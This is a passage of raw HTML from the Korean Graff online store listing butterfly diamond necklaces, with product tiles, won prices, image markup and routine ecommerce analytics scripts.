                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-a7cd121d8de353edd584f6a0d6">
                    
                        









    <style>
        .picture-a7cd121d8de353edd584f6a0d6 .b-picture__el {
            position: relative;
        }

        .picture-a7cd121d8de353edd584f6a0d6 .b-picture__el img {
            position: absolute;
        }

        .picture-a7cd121d8de353edd584f6a0d6 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-a7cd121d8de353edd584f6a0d6 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-a7cd121d8de353edd584f6a0d6 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-a7cd121d8de353edd584f6a0d6"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdd305622/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdd305622/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_2.jpg"
            alt="Image shows Graff Butterfly Pave diamond necklace "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-2"
                            data-href="js-shop-the-look-2"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">자세히 보기</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN766_RGN766">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN766_RGN766',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN766_RGN766", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN766_RGN766">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN766_RGN766"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Double Row Necklace&quot;,&quot;id&quot;:&quot;RGN766_RGN766&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;212600000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Double Row Necklace&quot;,&quot;id&quot;:&quot;RGN766_RGN766&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;212600000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN766_RGN766" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 더블 로우 네클리스" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 더블 로우 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="212600000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="268686ee2a132da5cd5514cb8f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN766_RGN766"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN766_RGN766"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
            title="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
            title="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
            title="버터플라이 실루엣 다이아몬드 더블 로우 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" tabindex="0">버터플라이 실루엣 다이아몬드 더블 로우 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="212600000">
                    ₩ 212,600,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN891_RGN891">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN891_RGN891',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN891_RGN891", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN891_RGN891">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN891_RGN891"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Abstract Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN891_RGN891&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;92600000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Abstract Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN891_RGN891&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;92600000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN891_RGN891" />
        <meta itemprop="description" content="파베 버터플라이 앱스트랙트 다이아몬드 네클리스" />
        <meta itemprop="name" content="파베 버터플라이 앱스트랙트 다이아몬드 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="92600000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0c6118a2d53fb6785b073ac49a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN891_RGN891"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN891_RGN891"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
            title="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
            title="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
            title="파베 버터플라이 앱스트랙트 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" tabindex="0">파베 버터플라이 앱스트랙트 다이아몬드 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="92600000">
                    ₩ 92,600,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP255_RGP255">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP255_RGP255',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
